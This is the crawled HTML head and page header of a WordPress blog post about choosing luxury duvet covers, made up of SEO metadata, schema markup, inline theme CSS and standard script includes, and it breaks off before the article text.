

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abusinesspoint.com/consider-before-buying-luxury-duvet-covers/
body_size: 18096
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta name="lh-site-verification" content="d827f12e35eae370ba9c" />
	<meta name="bigposting-verify" content="1757667631827-z639xo" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>What are the things to consider before buying luxury duvet covers? - A Business Point</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Due to the approaching winter, you will require a duvet more than ever. Snuggling up with a warm duvet is unlike anything else on a cold night. When deciding, RiseandFall luxury duvets covers and everything else on your bed is wonderful. The hassle of washing a blanket full of down and alternatives comes with this" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Richard"/>
	<link rel="canonical" href="https://abusinesspoint.com/consider-before-buying-luxury-duvet-covers/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="A Business Point -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="What are the things to consider before buying luxury duvet covers? - A Business Point" />
		<meta property="og:description" content="Due to the approaching winter, you will require a duvet more than ever. Snuggling up with a warm duvet is unlike anything else on a cold night. When deciding, RiseandFall luxury duvets covers and everything else on your bed is wonderful. The hassle of washing a blanket full of down and alternatives comes with this" />
		<meta property="og:url" content="https://abusinesspoint.com/consider-before-buying-luxury-duvet-covers/" />
		<meta property="og:image" content="https://abusinesspoint.com/wp-content/uploads/2023/03/cropped-cropped-A-Business-Point.png" />
		<meta property="og:image:secure_url" content="https://abusinesspoint.com/wp-content/uploads/2023/03/cropped-cropped-A-Business-Point.png" />
		<meta property="article:published_time" content="2023-04-21T11:01:07+00:00" />
		<meta property="article:modified_time" content="2023-04-21T11:01:43+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="What are the things to consider before buying luxury duvet covers? - A Business Point" />
		<meta name="twitter:description" content="Due to the approaching winter, you will require a duvet more than ever. Snuggling up with a warm duvet is unlike anything else on a cold night. When deciding, RiseandFall luxury duvets covers and everything else on your bed is wonderful. The hassle of washing a blanket full of down and alternatives comes with this" />
		<meta name="twitter:image" content="https://abusinesspoint.com/wp-content/uploads/2023/03/cropped-cropped-A-Business-Point.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/abusinesspoint.com\/consider-before-buying-luxury-duvet-covers\/#blogposting","name":"What are the things to consider before buying luxury duvet covers? - A Business Point","headline":"What are the things to consider before buying luxury duvet covers?","author":{"@id":"https:\/\/abusinesspoint.com\/author\/richard\/#author"},"publisher":{"@id":"https:\/\/abusinesspoint.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/abusinesspoint.com\/wp-content\/uploads\/2023\/04\/luxury-duvet-covers.jpg","width":850,"height":485},"datePublished":"2023-04-21T11:01:07+00:00","dateModified":"2023-04-21T11:01:43+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/abusinesspoint.com\/consider-before-buying-luxury-duvet-covers\/#webpage"},"isPartOf":{"@id":"https:\/\/abusinesspoint.com\/consider-before-buying-luxury-duvet-covers\/#webpage"},"articleSection":"Life Style, luxury duvet covers"},{"@type":"BreadcrumbList","@id":"https:\/\/abusinesspoint.com\/consider-before-buying-luxury-duvet-covers\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com#listItem","position":1,"name":"Home","item":"https:\/\/abusinesspoint.com","nextItem":{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/category\/life-style\/#listItem","name":"Life Style"}},{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/category\/life-style\/#listItem","position":2,"name":"Life Style","item":"https:\/\/abusinesspoint.com\/category\/life-style\/","nextItem":{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/consider-before-buying-luxury-duvet-covers\/#listItem","name":"What are the things to consider before buying luxury duvet covers?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/consider-before-buying-luxury-duvet-covers\/#listItem","position":3,"name":"What are the things to consider before buying luxury duvet covers?","previousItem":{"@type":"ListItem","@id":"https:\/\/abusinesspoint.com\/category\/life-style\/#listItem","name":"Life Style"}}]},{"@type":"Organization","@id":"https:\/\/abusinesspoint.com\/#organization","name":"A Business Point","url":"https:\/\/abusinesspoint.com\/","logo":{"@type":"ImageObject","url":"https:\/\/abusinesspoint.com\/wp-content\/uploads\/2023\/03\/cropped-cropped-A-Business-Point.png","@id":"https:\/\/abusinesspoint.com\/consider-before-buying-luxury-duvet-covers\/#organizationLogo","width":296,"height":60},"image":{"@id":"https:\/\/abusinesspoint.com\/consider-before-buying-luxury-duvet-covers\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/abusinesspoint.com\/author\/richard\/#author","url":"https:\/\/abusinesspoint.com\/author\/richard\/","name":"Richard","image":{"@type":"ImageObject","@id":"https:\/\/abusinesspoint.com\/consider-before-buying-luxury-duvet-covers\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ce6b54912c4487e227e61cdeec769849605349ad656a0ffc935024939f4954b6?s=96&d=mm&r=g","width":96,"height":96,"caption":"Richard"}},{"@type":"WebPage","@id":"https:\/\/abusinesspoint.com\/consider-before-buying-luxury-duvet-covers\/#webpage","url":"https:\/\/abusinesspoint.com\/consider-before-buying-luxury-duvet-covers\/","name":"What are the things to consider before buying luxury duvet covers? - A Business Point","description":"Due to the approaching winter, you will require a duvet more than ever. Snuggling up with a warm duvet is unlike anything else on a cold night. When deciding, RiseandFall luxury duvets covers and everything else on your bed is wonderful. The hassle of washing a blanket full of down and alternatives comes with this","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/abusinesspoint.com\/#website"},"breadcrumb":{"@id":"https:\/\/abusinesspoint.com\/consider-before-buying-luxury-duvet-covers\/#breadcrumblist"},"author":{"@id":"https:\/\/abusinesspoint.com\/author\/richard\/#author"},"creator":{"@id":"https:\/\/abusinesspoint.com\/author\/richard\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/abusinesspoint.com\/wp-content\/uploads\/2023\/04\/luxury-duvet-covers.jpg","@id":"https:\/\/abusinesspoint.com\/consider-before-buying-luxury-duvet-covers\/#mainImage","width":850,"height":485},"primaryImageOfPage":{"@id":"https:\/\/abusinesspoint.com\/consider-before-buying-luxury-duvet-covers\/#mainImage"},"datePublished":"2023-04-21T11:01:07+00:00","dateModified":"2023-04-21T11:01:43+00:00"},{"@type":"WebSite","@id":"https:\/\/abusinesspoint.com\/#website","url":"https:\/\/abusinesspoint.com\/","name":"A Business Point","inLanguage":"en-US","publisher":{"@id":"https:\/\/abusinesspoint.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Business Point &raquo; Feed" href="https://abusinesspoint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Business Point &raquo; Comments Feed" href="https://abusinesspoint.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abusinesspoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabusinesspoint.com%2Fconsider-before-buying-luxury-duvet-covers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abusinesspoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabusinesspoint.com%2Fconsider-before-buying-luxury-duvet-covers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://abusinesspoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://abusinesspoint.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ideal-magazine-slick-css-css' href='https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='ideal-magazine-fontawesome-css-css' href='https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ideal-magazine-google-fonts-css' href='https://abusinesspoint.com/wp-content/fonts/b5eb38253043b4d382ffc3711f25e430.css' media='all' />
<link rel='stylesheet' id='ideal-magazine-style-css' href='https://abusinesspoint.com/wp-content/themes/ideal-magazine/style.css?ver=1.0.3' media='all' />
<style id='ideal-magazine-style-inline-css'>

	/* Color */
	:root {
		--site-title-color: #blank;
	}
	
	/* Typograhpy */
	:root {
		--font-heading: "Montserrat Alternates", serif;
		--font-main: -apple-system, BlinkMacSystemFont,"Noto Sans", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	}

	body,
	button, input, select, optgroup, textarea {
		font-family: "Noto Sans", serif;
	}

	.site-title a {
		font-family: "Commissioner", serif;
	}
	
	.site-description {
		font-family: "Aleo", serif;
	}
	
/*# sourceURL=ideal-magazine-style-inline-css */
</style>
<script src="https://abusinesspoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://abusinesspoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://abusinesspoint.com/wp-content/themes/ideal-magazine/assets/js/custom.min.js?ver=1" id="ideal-magazine-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://abusinesspoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abusinesspoint.com/wp-json/wp/v2/posts/1408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abusinesspoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abusinesspoint.com/?p=1408' />
<meta name="google-site-verification" content="8yPWElP-RXdju6mOoFLSkscpGQl3GJ1fABfcXHezsL4" />
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs ul li::after {content: "/";}</style>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
				}
					</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1408 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ideal-magazine right-sidebar">

		<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<div id="loader" class="loader-1">
			<div class="loader-container">
				<div id="preloader">
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">

			
			<div class="ideal-magazine-middle-header ">
								<div class="section-wrapper">
					<div class="ideal-magazine-middle-header-wrapper no-bigyapaan">
						<div class="site-branding">
															<div class="site-logo" style="max-width: var(--logo-size-custom);">
